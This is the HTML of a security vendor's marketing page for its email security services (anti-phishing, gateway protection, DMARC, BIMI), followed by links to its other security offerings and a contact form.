<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3580"><a>Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3588"><a href="https://www.metainfotech.com/consulting-services/">Consulting Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3587"><a href="https://www.metainfotech.com/implementation-services/">Implementation Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586"><a href="https://www.metainfotech.com/annual-maintenance-services/">Annual Maintenance Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://www.metainfotech.com/sustenance-services/">Sustenance Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584"><a href="https://www.metainfotech.com/professional-services/">Professional Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://www.metainfotech.com/managed-security-services/">Managed Security Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3583"><a href="https://www.metainfotech.com/authorized-training-centre/">Authorized Training Centre</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3591"><a href="https://www.metainfotech.com/training/">Training</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4474"><a href="https://www.metainfotech.com/investors/">Investor Relation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5132"><a href="https://www.metainfotech.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://www.metainfotech.com/contact-us/">Contact Us</a></li>
</ul>
	</div>


	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

						<div data-elementor-type="wp-page" data-elementor-id="82" class="elementor elementor-82" data-elementor-post-type="page">
						<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-707e29f elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="707e29f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-edee849" data-id="edee849" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1572231 elementor-widget elementor-widget-heading" data-id="1572231" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">#Solutions</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-41c2277 elementor-widget elementor-widget-spacer" data-id="41c2277" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-48121c3 elementor-widget elementor-widget-heading" data-id="48121c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Email Security</h2>				</div>
				</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-1754a48 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1754a48" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-342a7aa" data-id="342a7aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b9161ac elementor-align-left elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b9161ac" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-double-right"></i>						</span>
										<span class="elementor-icon-list-text">Email Security</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-6555f74 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6555f74" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8882a9c myAOS data-aos_fade-up-right data-aos-delay_300 data-aos-duration_1500" data-id="8882a9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0308fdd elementor-widget elementor-widget-text-editor" data-id="0308fdd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									With the advent of the Digital Economy, protecting your Email Information and Assets is of paramount importance. Whether it is things that affect Email Deliverability, Domain Protection, Brand Protection, protection against Phishing or Gateway level protection, Meta has a whole gamut of experience in making your infrastructure safe and secure.								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-84276af myAOS data-aos_fade-up-left data-aos-delay_300 data-aos-duration_1500" data-id="84276af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad84587 elementor-widget elementor-widget-image" data-id="ad84587" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1024" height="760" src="https://www.metainfotech.com/wp-content/uploads/2022/05/email-security-copy-1-1024x760.png" class="attachment-large size-large wp-image-2195" alt="" srcset="https://www.metainfotech.com/wp-content/uploads/2022/05/email-security-copy-1-1024x760.png 1024w, https://www.metainfotech.com/wp-content/uploads/2022/05/email-security-copy-1-300x223.png 300w, https://www.metainfotech.com/wp-content/uploads/2022/05/email-security-copy-1-768x570.png 768w, https://www.metainfotech.com/wp-content/uploads/2022/05/email-security-copy-1-1536x1139.png 1536w, https://www.metainfotech.com/wp-content/uploads/2022/05/email-security-copy-1.png 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e6c590d elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e6c590d" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-87d3cba" data-id="87d3cba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56fe842 myAOS data-aos_fade-up data-aos-delay_300 data-aos-duration_1500 elementor-widget elementor-widget-text-editor" data-id="56fe842" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									#Focused use-cases								</div>
				</div>
				<div class="elementor-element elementor-element-4f87f05 myAOS data-aos_fade-up data-aos-delay_300 data-aos-duration_1500 elementor-widget elementor-widget-spacer" data-id="4f87f05" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2fb2646 myAOS data-aos_fade-up data-aos-delay_300 data-aos-duration_1500 elementor-widget elementor-widget-heading" data-id="2fb2646" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">In this highly digital era, Emails have become Mission-critical for business communication including your Marketing efforts. It is critical to protect the email infrastrcuture at every layer.</h2>				</div>
				</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-d167676 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d167676" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-62f6db3 myAOS data-aos_fade-up-right data-aos-delay_300 data-aos-duration_1500" data-id="62f6db3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-1f7f645 elementor-widget elementor-widget-image" data-id="1f7f645" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="300" height="262" src="https://www.metainfotech.com/wp-content/uploads/2022/07/i28.png" class="attachment-full size-full wp-image-3192" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-ea1dc81 elementor-widget elementor-widget-text-editor" data-id="ea1dc81" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Anti-phishing								</div>
				</div>
				<div class="elementor-element elementor-element-9c5cbde elementor-widget elementor-widget-text-editor" data-id="9c5cbde" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									The number of phishing and smishing attacks is on the rise. We deploy solutions that provide excellent protection against these attacks.								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d23a854 myAOS data-aos_fade-up-right data-aos-delay_300 data-aos-duration_1500" data-id="d23a854" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-8c9f65d elementor-widget elementor-widget-image" data-id="8c9f65d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="262" src="https://www.metainfotech.com/wp-content/uploads/2022/07/i27.png" class="attachment-full size-full wp-image-3193" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-694a490 elementor-widget elementor-widget-text-editor" data-id="694a490" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Gateway Security								</div>
				</div>
				<div class="elementor-element elementor-element-8b6af33 elementor-widget elementor-widget-text-editor" data-id="8b6af33" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Protect the email gateway with a strong Engine that has the best threat intelligence and mitigation features to manage and avoid email based exploits.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-d476efc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d476efc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8088e40 myAOS data-aos_fade-up-right data-aos-delay_300 data-aos-duration_1500" data-id="8088e40" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-19b49c0 elementor-widget elementor-widget-image" data-id="19b49c0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="262" src="https://www.metainfotech.com/wp-content/uploads/2022/07/i26.png" class="attachment-full size-full wp-image-3194" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-5976bcf elementor-widget elementor-widget-text-editor" data-id="5976bcf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									DMARC								</div>
				</div>
				<div class="elementor-element elementor-element-29f489a elementor-widget elementor-widget-text-editor" data-id="29f489a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Ensure and improve email deliverability by deploying DMARC solutions that help analyse traffic and deliverablility to augment your efforts to protect the Email infrastructure.								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e2b81b2 myAOS data-aos_fade-up-right data-aos-delay_300 data-aos-duration_1500" data-id="e2b81b2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-54f5fa5 elementor-widget elementor-widget-image" data-id="54f5fa5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="262" src="https://www.metainfotech.com/wp-content/uploads/2022/07/i25.png" class="attachment-full size-full wp-image-3195" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-1321c4c elementor-widget elementor-widget-text-editor" data-id="1321c4c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									BIMI								</div>
				</div>
				<div class="elementor-element elementor-element-5b7d70c elementor-widget elementor-widget-text-editor" data-id="5b7d70c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									In today&#8217;s Digital world, it is critical that emails sent from your infrastructure are recognised by the recepients email infrastructure as authentic.
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-b37a80e elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b37a80e" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be1b7f4" data-id="be1b7f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e19cc1d myAOS data-aos_fade-up data-aos-delay_300 data-aos-duration_1500 elementor-widget elementor-widget-text-editor" data-id="e19cc1d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									#Other Solution								</div>
				</div>
				<div class="elementor-element elementor-element-51d5f61 elementor-widget elementor-widget-spacer" data-id="51d5f61" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5560f3c myAOS data-aos_fade-up data-aos-delay_300 data-aos-duration_1500 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="5560f3c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Looking for additional Solutions to transform your Security?<br>
Here are some of our Solutions.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ecddea7 myAOS data-aos_fade-up data-aos-delay_300 data-aos-duration_1500 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="ecddea7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Looking for additional Solutions to transform your Security?<br>
Here are some of our Solutions.</h2>				</div>
				</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-70e284e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70e284e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-311baff myAOS data-aos_fade-up-right data-aos-delay_300 data-aos-duration_1500" data-id="311baff" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-c40fb93 elementor-widget elementor-widget-image" data-id="c40fb93" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="262" src="https://www.metainfotech.com/wp-content/uploads/2022/07/i14.png" class="attachment-full size-full wp-image-3133" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-b198667 elementor-widget elementor-widget-text-editor" data-id="b198667" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Endpoint Security								</div>
				</div>
				<div class="elementor-element elementor-element-f8b81be elementor-widget elementor-widget-text-editor" data-id="f8b81be" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Work from Home, Mobility and BYOD have given rise to better&#8230;								</div>
				</div>
				<div class="elementor-element elementor-element-a3e6b73 myAOS data-aos_zoom-in data-aos-delay_400 data-aos-duration_1500 elementor-widget elementor-widget-html" data-id="a3e6b73" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="mybtn"><a href="/enpoint-security/">Read More</a></div>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cd1995d myAOS data-aos_fade-up-right data-aos-delay_300 data-aos-duration_1500" data-id="cd1995d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-ec5d25a elementor-widget elementor-widget-image" data-id="ec5d25a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="262" src="https://www.metainfotech.com/wp-content/uploads/2022/07/i11.png" class="attachment-full size-full wp-image-3134" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-5762a58 elementor-widget elementor-widget-text-editor" data-id="5762a58" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Web Security								</div>
				</div>
				<div class="elementor-element elementor-element-e0dab1d elementor-widget elementor-widget-text-editor" data-id="e0dab1d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Protect your users, network and devices from internet-based&#8230;								</div>
				</div>
				<div class="elementor-element elementor-element-1e478b8 myAOS data-aos_zoom-in data-aos-delay_400 data-aos-duration_1500 elementor-widget elementor-widget-html" data-id="1e478b8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="mybtn"><a href="/web-security/">Read More</a></div>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b9aca05 myAOS data-aos_fade-up-right data-aos-delay_300 data-aos-duration_1500" data-id="b9aca05" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-7064e5d elementor-widget elementor-widget-image" data-id="7064e5d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="262" src="https://www.metainfotech.com/wp-content/uploads/2022/07/i12.png" class="attachment-full size-full wp-image-3136" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-85bad9b elementor-widget elementor-widget-text-editor" data-id="85bad9b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Database Security								</div>
				</div>
				<div class="elementor-element elementor-element-cf8cfd5 elementor-widget elementor-widget-text-editor" data-id="cf8cfd5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Data is the new Oil! And protecting your Data from which you gather&#8230;								</div>
				</div>
				<div class="elementor-element elementor-element-d335c7f myAOS data-aos_zoom-in data-aos-delay_400 data-aos-duration_1500 elementor-widget elementor-widget-html" data-id="d335c7f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="mybtn"><a href="/data-security/">Read More</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-d8111ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8111ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ff560a8 myAOS data-aos_fade-up-right data-aos-delay_300 data-aos-duration_1500" data-id="ff560a8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-2c0217b elementor-widget elementor-widget-image" data-id="2c0217b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="262" src="https://www.metainfotech.com/wp-content/uploads/2022/07/i10.png" class="attachment-full size-full wp-image-3137" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-4145ccd elementor-widget elementor-widget-text-editor" data-id="4145ccd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Network &#038; Perimeter								</div>
				</div>
				<div class="elementor-element elementor-element-3f3e3b5 elementor-widget elementor-widget-text-editor" data-id="3f3e3b5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Meta Infotech has been helping Enterprises to protect&#8230;								</div>
				</div>
				<div class="elementor-element elementor-element-7a1b76a myAOS data-aos_zoom-in data-aos-delay_400 data-aos-duration_1500 elementor-widget elementor-widget-html" data-id="7a1b76a" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="mybtn"><a href="/network-perimeter-security/">Read More</a></div>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e72886d myAOS data-aos_fade-up-right data-aos-delay_300 data-aos-duration_1500" data-id="e72886d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-014a841 elementor-widget elementor-widget-image" data-id="014a841" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="262" src="https://www.metainfotech.com/wp-content/uploads/2022/07/i8.png" class="attachment-full size-full wp-image-3138" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-a2dc3df elementor-widget elementor-widget-text-editor" data-id="a2dc3df" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Application Security								</div>
				</div>
				<div class="elementor-element elementor-element-2306b87 elementor-widget elementor-widget-text-editor" data-id="2306b87" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Reduce your Application Vulnerabilities using state&#8230;								</div>
				</div>
				<div class="elementor-element elementor-element-344485b myAOS data-aos_zoom-in data-aos-delay_400 data-aos-duration_1500 elementor-widget elementor-widget-html" data-id="344485b" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="mybtn"><a href="/application-security/">Read More</a></div>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c0d4cf8 myAOS data-aos_fade-up-right data-aos-delay_300 data-aos-duration_1500" data-id="c0d4cf8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-34d442e elementor-widget elementor-widget-image" data-id="34d442e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="262" src="https://www.metainfotech.com/wp-content/uploads/2022/07/i9.png" class="attachment-full size-full wp-image-3139" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-2e0cbba elementor-widget elementor-widget-text-editor" data-id="2e0cbba" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Cloud Security								</div>
				</div>
				<div class="elementor-element elementor-element-ab0e1d7 elementor-widget elementor-widget-text-editor" data-id="ab0e1d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Cloud Architecture is rapidy changing. And automation&#8230;								</div>
				</div>
				<div class="elementor-element elementor-element-b964d00 myAOS data-aos_zoom-in data-aos-delay_400 data-aos-duration_1500 elementor-widget elementor-widget-html" data-id="b964d00" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="mybtn"><a href="/cloud-security/">Read More</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-b640374 elementor-section-height-min-height myAOS data-aos_fade-up data-aos-delay_300 data-aos-duration_1500 elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b640374" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d888a5f myAOS data-aos_fade-up-right data-aos-delay_300 data-aos-duration_1500" data-id="d888a5f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-087feac elementor-widget elementor-widget-text-editor" data-id="087feac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									#let&#8217;s Connect								</div>
				</div>
				<div class="elementor-element elementor-element-df845a1 elementor-widget elementor-widget-spacer" data-id="df845a1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f0b8a44 elementor-hidden-mobile myAOS data-aos_fade-up data-aos-delay_300 data-aos-duration_1500 elementor-widget elementor-widget-heading" data-id="f0b8a44" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Interested in using our services?</h2>				</div>
				</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-d25f43f myAOS data-aos_fade-up data-aos-delay_300 data-aos-duration_1500 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d25f43f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ae82b71" data-id="ae82b71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-467d5e7 elementor-widget elementor-widget-shortcode" data-id="467d5e7" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f5-p82-o1" lang="en" dir="ltr" data-wpcf7-id="5">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/email-security/#wpcf7-f5-p82-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-p82-o1" />
<input type="hidden" name="_wpcf7_container_post" value="82" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="clearfix">
	<div id="left1">
		<p><span class="wpcf7-form-control-wrap" data-name="text-292"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required mybox1" aria-required="true" aria-invalid="false" placeholder="Your Name*" value="" type="text" name="text-292" /></span>
		</p>
	</div>
	<div id="right1">
		<p><span class="wpcf7-form-control-wrap" data-name="email-435"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email mybox1" aria-required="true" aria-invalid="false" placeholder="Email I&#039;D*" value="" type="email" name="email-435" /></span><br />
<span id="wpcf7-6976d4307944f-wrapper" class="wpcf7-form-control-wrap website-wrap" ><label for="wpcf7-6976d4307944f-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-6976d4307944f-field"  class="wpcf7-form-control wpcf7-text" type="text" name="website" value="" size="40" tabindex="-1" autocomplete="new-password" /></span>
		</p>
	</div>
	<div id="left1">
		<p><span class="wpcf7-form-control-wrap" data-name="tel-165"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel mybox1" aria-required="true" aria-invalid="false" placeholder="Contact Number*" value="" type="tel" name="tel-165" /></span>
		</p>
	</div>
	<div id="right1">
		<p><span class="wpcf7-form-control-wrap" data-name="text-250"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required mybox1" aria-required="true" aria-invalid="false" placeholder="Company*" value="" type="text" name="text-250" /></span>
		</p>
	</div>
	<div id="center">
		<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required Mytarea1" aria-required="true" aria-invalid="false" placeholder="Share your query or request here...*" name="your-message"></textarea></span>
		</p>
	</div>
	<div id="left1">
		<div class="mysub">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

